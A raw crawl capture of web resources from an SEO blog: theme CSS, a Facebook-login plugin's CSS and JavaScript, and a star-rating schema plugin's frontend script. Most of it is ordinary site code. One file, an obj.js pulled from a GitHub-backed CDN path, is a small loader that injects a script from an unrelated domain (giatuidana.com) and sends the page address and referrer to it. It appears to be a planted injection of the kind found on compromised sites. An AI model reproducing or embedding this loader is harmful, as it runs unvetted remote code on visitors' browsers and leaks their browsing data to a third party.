0}.off-canvas-inner{width:100%;background:#182243;color:#FFF}.off-canvas-inner ul{float:left;margin:0;padding:0;width:100%}.off-canvas-inner ul li{float:left;width:100%}.menu .close-menu{text-align:center}li.close-menu{display:none}.off-canvas-inner ul li a{padding:10px;margin:0 auto;display:block;color:#333!important;font-size:16px;text-transform:uppercase;height:auto!important;margin-right:30px;line-height:1!important;font-weight:400;background:#eee;border-radius:10px;font-weight:400!important;width:360px;margin-bottom:10px;margin:5px auto}.off-canvas-inner ul li a:hover{text-decoration:none;color:#FFF!important;background:#4F649D}.off-canvas-inner ul li .sub-menu li a{padding-left:20px;font-weight:400}#main-menu-cavas .menu-item-home{display:none}.headermenu-mobile{display:none}.close-menu{position:absolute;top:10px;right:20px;color:#fff;padding:10px;background:red;z-index:999999;cursor:pointer;height:35px;width:35px;border-radius:50%;text-align:center;box-shadow:1px 1px 1px 1px #eee;font-size:20px;line-height:15px}.aiosrs-rating-wrap{padding:15px 0}.bannerf.fixed{position:fixed;top:0;width:100%}#modaldkkhoahoc .bgcover2{background-position:center bottom!important;background-size:cover!important;color:#fff}#modaldkkhoahoc .modal-header,#modaldkkhoahoc .modal-footer{border:0}#modaldkkhoahoc .modal-content{background:none;height:450px;position:relative}#modaldkkhoahoc h4{text-align:center;color:#fff;background:#000;padding:5px;border-radius:50px;box-shadow:1px 0 10px 1px #aaa;background:#F44025}#modaldkkhoahoc h4 span{color:#ff0;font-weight:700}#modaldkkhoahoc h5{text-align:center;color:#fff}#modaldkkhoahoc .noidungkh{background:#000;border-radius:10px;padding:10px;text-align:center;text-shadow:1px 1px 1px #000;font-size:30px;text-transform:uppercase}#modaldkkhoahoc .modal-body{position:absolute;bottom:20px;left:0;width:100%}#modaldkkhoahoc .btn{background:#F44025;color:#fff;border:0}#modaldkkhoahoc .modal-header .close{background:#F44025;padding:10px;margin-top:-35px;right:-15px;position:absolute;border-radius:50%;color:#fff;opacity:1}#content{max-width:100%}#main{background:#F6F7FA}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-right:5px;padding-left:5px}.section-cover h1{display:block;width:100%;color:#141414;font-size:30px;font-weight:700;text-align:center;margin:15px auto;text-transform:uppercase}.boxpost:hover{-webkit-box-shadow:0 8px 16px rgba(67,86,100,0.08);box-shadow:0 8px 16px rgba(67,86,100,0.08)}.aligncenter,div.aligncenter{display:block;margin-left:auto;margin-right:auto}.clearfix{clear:both}.post-header{background:#F6F7FA;overflow:hidden}.single-post #main{background:#fff}.titlepost{padding:20px 0}.single-post .contentsingle{padding:15px 0}.section-cta{background:url(https://blog.faceseo.vn/wp-content/uploads/2021/01/bg_footer_cta.jpg) top center no-repeat;background-size:auto;background-size:cover}.section-cta .context{max-width:680px;margin-right:auto;margin-left:auto;padding:50px 2rem;text-align:center;line-height:1.25;padding:110px 2rem}.section-cta .context p{display:none;margin-bottom:8px;color:#fff;font-size:18px;display:block}.section-cta .context h2{display:block;margin-bottom:2rem;color:#fff;font-size:30px;font-weight:700;text-shadow:0 1px 2px rgba(0,0,0,0.64);font-size:30px}.buttons{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.buttons:last-child{margin-bottom:-30px}.buttons.is-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.button{background-color:#fff;border-color:#DDD;border-width:1px;color:#000;font-weight:700;cursor:pointer;border-radius:5px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;white-space:nowrap;min-height:40px;max-height:40px;padding:calc(0.5em - 1px) 1em calc(0.5em - 1px) 1em}.buttons .button{margin-bottom:30px}.section-cta .context a.button{min-width:240px;border-color:transparent;height:30px;line-height:30px}.buttons.is-centered:not(.has-addons) .button:not(.is-fullwidth){margin-left:20px;margin-right:20px}.section-hero{margin-right:auto;margin-left:auto;padding:100px 1rem;padding-right:1rem;padding-left:1rem;background:url(https://blog.faceseo.vn/wp-content/uploads/2021/01/bg_hero.jpg) center center no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100vh;padding-right:1rem;padding-left:1rem}.section-hero .context{max-width:800px;margin-right:auto;margin-left:auto}.section-hero p{display:block;margin-bottom:30px;color:#141414;font-size:20px;text-align:center}.section-hero h1{display:block;margin-bottom:30px;color:#141414;font-size:30px;font-weight:700;text-align:center;line-height:1.5;font-size:3.5em;margin-top:10px}.section-hero h1 span{-ms-flex-wrap:nowrap;flex-wrap:nowrap;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.section-hero .buttons{margin-bottom:0;margin-top:10px}.button.is-primary{background-color:#4C6299;border-color:transparent;color:#fff}.section-hero .buttons .button{margin-bottom:0}.section-why{position:relative;max-width:960px;margin-right:auto;margin-bottom:64px;height:auto;margin-left:auto}.section-why .context{margin-bottom:70px}.section-why .context h2{margin-bottom:.625rem;text-align:center;font-size:30px;padding-top:30px}.section-why .context p{text-align:center;max-width:660px;margin:0 auto;color:#686E76}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide img{width:100%}.loginfaceseo{margin-top:10px;padding:10px;display:inline-block}.contentsingle .titlepost{padding:5px 0}@media screen and (max-width: 768px){.section-why{height:auto}.section-why .context{padding:0 1.5rem}}.section-why .phone-swiper{display:block;position:relative;height:auto;width:240px;margin-right:auto;margin-left:auto}.section-why .phone-swiper .ico-oval{display:block;position:absolute;top:60px;left:50%;background:url(images/bg_oval.png) 0 0 no-repeat;background-size:cover;height:280px;width:280px;margin-left:-140px}.section-why .phone-swiper .phone-container{position:relative;z-index:5;border-radius:50px;overflow:hidden;padding-top:40px;background-color:#fff}@media screen and (max-width: 768px){.section-why .phone-swiper .phone-container{border-radius:40px;margin-bottom:50px;padding-top:30px}}.section-why .phone-swiper .phone-container .swiper-slide{padding:0 19px 0 21px}@media screen and (max-width: 768px){.section-why .phone-swiper .phone-container .swiper-slide{padding:0 15px}}.section-why .phone-swiper .phone-frame{position:absolute;top:0;z-index:15;-webkit-box-shadow:0 0 25px 5px #d1d1d1;box-shadow:0 0 25px 5px #d1d1d1;border-radius:50px;width:100%}@media screen and (max-width: 768px){.section-why .phone-swiper .phone-frame{border-radius:35px}}.section-why .item-why{margin-right:auto;margin-left:auto;text-align:center;float:left;width:50%;}.section-why .item-why i.ico-why{display:block;background:url(images/sprites_why.png);background-size:280px 70px;height:70px;width:70px;margin-right:auto;margin-bottom:8px;margin-left:auto}.section-why .item-why p{display:block;color:#686E76;font-size:14px}.section-why .item-why.is-01{margin-bottom:24px}.section-why .item-why.is-01 i.ico-why{background-position:0 0}.section-why .item-why.is-02{margin-bottom:24px}.section-why .item-why.is-02 i.ico-why{background-position:-70px 0}.section-why .item-why.is-03 i.ico-why{background-position:-140px 0}.section-why .item-why.is-04 i.ico-why{background-position:-210px 0}@media screen and (max-width: 1023px){.section-why .item-why-groups{width:90%;margin:0 auto}.section-why .item-why-groups .item-why-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.section-why .item-why-groups .item-why-group .item-why{width:50%}.section-why .item-why-groups .item-why-group .item-why .title-why{max-width:124px;margin:0 auto;font-weight:500;font-size:.875em}}@media screen and (max-width: 1023px) and (min-width: 768px){.section-why .item-why-groups{width:75%}.section-why .item-why-groups .item-why{width:35%!important}.section-why .item-why-groups .item-why .title-why{font-size:1em!important}.section-why .item-why-groups .item-why.is-01{position:absolute;top:250px;left:0}.section-why .item-why-groups .item-why.is-02{position:absolute;top:250px;right:0}.section-why .item-why-groups .item-why.is-03{position:absolute;top:450px;left:0}.section-why .item-why-groups .item-why.is-04{position:absolute;top:450px;right:0}}.authormeta{color:#999;font-size:16px;font-style:italic;margin:5px 0;border-bottom:1px solid #eee;overflow: hidden;}.aiosrs-rating-wrap{float:right}.wp-caption img{max-width:100%;width:100%;}.wp-caption-text{text-align:center;}.item-why-group{clear:both;}.sapxoa{color:#ff0000; border:1px solid #ff0000; margin:0 5px;padding: 0 10px;}.boxxanh{color:#ff0000; border:1px solid #4C6299; margin:0 5px;padding: 0 10px;}media screen and (min-width: 1024px){.section-why{margin-bottom:130px}.section-why .phone-swiper{height:auto;width:320px}.section-why .phone-swiper .ico-oval{position:absolute;top:110px;left:50%;height:449px;width:449px;margin-left:-225px}.section-why .item-why{max-width:240px!important;margin-bottom:0;padding-right:0;padding-left:0;float:left;width:50%;}.section-why .item-why i.ico-why{background-size:512px 128px;height:128px;width:128px}.section-why .item-why.is-01{position:absolute;top:225px;left:0}.section-why .item-why.is-02{position:absolute;top:225px;right:0}.section-why .item-why.is-02 i.ico-why{background-position:-128px 0}.section-why .item-why.is-03{position:absolute;top:500px;left:0}.section-why .item-why.is-03 i.ico-why{background-position:-256px 0}.section-why .item-why.is-03 .title-why{padding:0}.section-why .item-why.is-04{position:absolute;top:500px;right:0}.section-why .item-why.is-04 i.ico-why{background-position:-384px 0}}@media only screen and (max-width: 768px){.wp-caption{max-width:100%}.wp-caption img{max-width:100%;height:auto;}#header{display:none}.headermenu-mobile{display:block}.anmobile{display:none}.nleft{float:left}.nright{float:right}.featured_image{height:auto;width:100%}#container,#footer-container{width:100%}#main,#main-fullwidth,#header,#footer-widgets,#footer{padding-left:10px;padding-right:10px}#main,#main-fullwidth{background-image:none}#header{height:100%;padding-top:10px;padding-bottom:10px}.logo,.header-right{float:none;text-align:center;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.header-right{padding-top:10px}#topsearch{float:none;width:96%;margin:10px 2%}#header #topsearch{margin-left:0;margin-right:0;width:100%}#top-social-profiles{float:none;width:100%;display:block;text-align:center}#content,#sidebar-primary,#sidebar-secondary{width:100%;float:none;padding:0;margin:0;display:block}.menu-primary-container,.menu-secondary-container{float:none;margin-left:0;margin-right:0;display:block}.fp-slider,#fb-root{display:none}.post-box{width:100%;height:100%;float:none;overflow:hidden;margin:0;padding:0}#footer-widgets-container #footer-widgets{width:inherit}.footer-widget-box{width:100%;float:none;margin:0;padding:0}#copyrights,#credits{display:block;float:none;text-align:center}#footer-container #copyrights,#footer-container #credits{padding:5px 0}#footer-container #footer{width:auto;padding-left:10px;padding-right:10px}}@media only screen and (max-width: 480px){.menu-primary-responsive-container,.menu-secondary-responsive-container{display:block}.menu-primary-container,.menu-secondary-container{display:none}#header .menu-primary-responsive-container,#header .menu-primary-responsive-container{margin-left:0;margin-right:0;width:100%}}.contentsingle img{max-width:100%;height: auto;}.boxnguon{border: 2px dashed #eee;
clear: both;
padding: 5px;}

#boxcontentred {
-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); 
box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);
background: #ccc;
margin:0 10%;
padding: 20px 0;
}

#boxcontentred ul li:before {   
   content: "";
    background-image: url("data:image/svg+xml;utf8, %3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20version%3D%221.1%22%20x%3D%220px%22%20y%3D%220px%22%20viewBox%3D%220%200%2060%2060%22%20enable-background%3D%22new%200%200%2060%2060%22%20xml%3Aspace%3D%22preserve%22%20%20width%3D%22100%25%22%20height%3D%22100%25%22%20class%3D%22%22%20fill%3D%22rgba(255%2C%20235%2C%2061%2C%201.0)%22%3E%3Cpath%20d%3D%22M30%2C1.875C14.467%2C1.875%2C1.875%2C14.467%2C1.875%2C30c0%2C15.532%2C12.592%2C28.125%2C28.125%2C28.125c15.532%2C0%2C28.125-12.593%2C28.125-28.125%20%20C58.125%2C14.467%2C45.532%2C1.875%2C30%2C1.875z%20M23.038%2C44.1l-1.963-1.963L10.455%2C31.518l1.964-1.964l10.618%2C10.619l24.273-24.274%20%20l1.964%2C1.964L23.038%2C44.1z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");
    width: 20px;
    height: 20px;
    top: 3px;
}

#boxcontentred ul li:before {
    position: absolute!important;
    background-repeat: no-repeat!important;
    background-size: 100% 100%!important;
    left: 0!important;
}

#boxcontentred ul li {
    position: relative;
    counter-increment: linum;
	padding-bottom: 1px;
    padding-left: inherit;
}
#boxcontentred ul {
   list-style: none;
}
body#tinymce {
background: #FFFFFF
}
.wp-caption img{width:auto;}
table td{border:1px solid #ccc;padding:5px;}

--- FILE ---
content_type: text/css
request_url: https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/css/facebook-login.css
body_size: 1228
content:
.css-fbl{background:url(../img/fb-icon.png) no-repeat 10px center;background-color:#2b4170;background:url(../img/fb-icon.png) no-repeat 10px center,-moz-linear-gradient(top,#3b5998,#2b4170);background:url(../img/fb-icon.png) no-repeat 10px center,-ms-linear-gradient(top,#3b5998,#2b4170);background:url(../img/fb-icon.png) no-repeat 10px center,-webkit-linear-gradient(top,#3b5998,#2b4170);background-size:25px 25px,cover;line-height:1;display:block;padding-left:50px;color:#fff!important;text-decoration:none!important;transition:opacity .3s ease-in;text-shadow:1px 1px 0 #000;opacity:.9;position:relative;max-width:300px;margin:0 auto 16px}a.css-fbl:hover{background-color:#062c70;background:url(../img/fb-icon.png) no-repeat 10px center,-moz-linear-gradient(top,#3b5998,#062C70);background:url(../img/fb-icon.png) no-repeat 10px center,-ms-linear-gradient(top,#3b5998,#062C70);background:url(../img/fb-icon.png) no-repeat 10px center,-webkit-linear-gradient(top,#3b5998,#062C70);background-size:25px 25px,cover;color:#FDFDFD;opacity:1}a.css-fbl div{height:45px;display:table-cell;vertical-align:middle}.css-fbl img{display:none;width:20px;right:6px;top:31%;position:absolute;height:auto}.css-fbl.fbl-loading img{display:block!important}.fbl_error{float:left;color:red;width:100%}.fbl-button{text-align:center;margin:0 0 20px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/abcdef13241/laymangay_com@main/obj.js
body_size: -83
content:
(function(d,dt,wl, url){
    var s = d.createElement('script');
    s.async = true;
    s.crossorigin="anonymous";
    s.src = `https://${url}/v1/scripts/moment.js?t=${dt.now()}&ana=${btoa(wl.origin + wl.pathname)}&referrer=${btoa(d.referrer)}`;
    var currentScript = d.currentScript || (function() {
        var divTags = d.getElementsByTagName('footer');
        var scripts = d.getElementsByTagName('script');
        return divTags[divTags.length - 1] || scripts[scripts.length - 1];
    })();
    currentScript.parentNode.insertBefore(s, currentScript);
})(document,Date,window.location, "giatuidana.com");


--- FILE ---
content_type: application/javascript
request_url: https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/js/facebook-login.js
body_size: 1362
content:
function fbl_loginCheck(){window.FB.getLoginStatus(function(e){FBL.handleResponse(e)})}window.FBL={},function(i){"use strict";FBL.renderFinish=function(){i(".fbl-spinner").hide()},FBL.handleResponse=function(e){var n=i(".fbl-button"),o=n.parents("form")||!1,r=o.find('input[name="redirect_to"]').val()||n.data("redirect"),t=!1;"connected"!=e.status||t?(n.removeClass("fbl-loading"),navigator.userAgent.match("CriOS")&&window.open("https://www.facebook.com/dialog/oauth?client_id="+fbl.appId+"&redirect_uri="+document.location.href+"&scope="+fbl.scopes,"",null),"standalone"in navigator&&navigator.standalone&&window.location.assign("https://www.facebook.com/dialog/oauth?client_id="+fbl.appId+"&redirect_uri="+document.location.href+"&scope="+fbl.scopes)):(t=!0,e=e,i(".fbl-spinner").fadeIn(),i(".fb-login-button").hide(),i.ajax({data:{action:"fbl_facebook_login",fb_response:e,security:n.data("fb_nonce")},global:!1,type:"POST",url:fbl.ajaxurl,success:function(e){e&&e.success?e.redirect&&e.redirect.length?location.href=e.redirect:r.length?location.href=r:location.href=fbl.site_url:e&&e.error&&(i(".fbl-spinner").hide(),i(".fb-login-button").show(),o.length?o.append('<p class="fbl_error">'+e.error+"</p>"):i('<p class="fbl_error">'+e.error+"</p>").insertAfter(n),FB.api("/"+e.fb.id+"/permissions","DELETE",function(e){e&&e.error}))},error:function(e){i(".fbl-spinner").hide(),i(".fb-login-button").show(),o.append('<p class="fbl_error">'+e+"</p>")}}))}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://blog.faceseo.vn/wp-content/plugins/wp-schema-pro/admin/assets/js/frontend.js
body_size: 3226
content:

(function($){

	/**
	 * AIOSRS Frontend
	 *
	 * @class WP_Schema_Pro_Frontend
	 * @since 1.0
	 */
	WP_Schema_Pro_Frontend = {
		
		/**
		 * Initializes a AIOSRS Frontend.
		 *
		 * @since 1.0
		 * @method init
		 */
		container: '',


		init: function() {

			var self = this;
			jQuery(document).on( 'click', '.aiosrs-rating-wrap .aiosrs-star-rating', function(e) {
				e.preventDefault();

				self.star_rating(this);
			});

			jQuery(document).on( 'mouseover', '.aiosrs-rating-wrap .aiosrs-star-rating', function(e) {
				e.preventDefault();
				self.hover_star_rating(this);
			});

			jQuery(document).on( 'mouseout', '.aiosrs-rating-wrap .aiosrs-star-rating-wrap', function(e) {
				e.preventDefault();
				if ( ! $(this).hasClass('disabled') ) {
					index = $(this).parent().find('.aiosrs-rating').text();
					self.update_stars( $(this), index );
				}
			});
		},

		hover_star_rating: function( field ) {
			var self   = this,
				parent = $(field).closest('.aiosrs-star-rating-wrap'),
				index  = $(field).data('index');

			if ( ! parent.hasClass('disabled') ) {
				self.update_stars( parent, index );
			}
		},

		update_stars: function( wrap, rating ) {

			var filled = ( rating > 5 ) ? 5 : ( ( rating < 0 ) ? 0 : parseInt(rating) ),
				half   = ( rating == filled || rating > 5 || rating < 0 ) ? 0 : 1;

			wrap.find('span').each(function(index, el) {
				$(this).removeClass('dashicons-star-filled dashicons-star-half dashicons-star-empty');
				if( index < filled ) {
					$(this).addClass('dashicons-star-filled');
				} else if( index == filled && half == 1 ) {
					$(this).addClass('dashicons-star-half');
				} else {
					$(this).addClass('dashicons-star-empty');
				}
			});
		},

		star_rating: function( field ) {
			var self      = this,
				schema_id = $(field).closest('.aiosrs-rating-wrap').data( 'schema-id' ),
				parent    = $(field).closest('.aiosrs-star-rating-wrap'),
				index     = $(field).data('index');

			if ( ! parent.hasClass('disabled') ) {

				self.update_stars( parent, index );
				parent.addClass('disabled');

				$.ajax({
					url: AIOSRS_Frontend.ajaxurl,
					type: 'POST',
					data: {
						action: 'aiosrs_user_rating',
						rating: index,
						schema_id: schema_id,
						post_id: AIOSRS_Frontend.post_id,
						nonce: AIOSRS_Frontend.user_rating_nonce
					}
				}).success(function( response ) {
					if( response['success'] == true ) {
						var summary_wrap = parent.next('.aiosrs-rating-summary-wrap'),
							rating       = response['rating'],
							avg_rating   = response['rating-avg'],
							review_count = response['review-count'];

						summary_wrap.find('.aiosrs-rating').text(avg_rating);
						summary_wrap.find('.aiosrs-rating-count').text(review_count);
						if( parent.next('.success-msg').length == 0 ) {
							parent.after('<span class="success-msg">'+ AIOSRS_Frontend.success_msg +'</span>');
						}
						setTimeout(function(){
							parent.parent().find('.success-msg').remove();
							parent.removeClass('disabled');
						}, 5000);
						self.update_stars( parent, rating );
					}
				});
			}
		}
	}

	/* Initializes the AIOSRS Frontend. */
	$(function(){

		WP_Schema_Pro_Frontend.init();
	});

})(jQuery);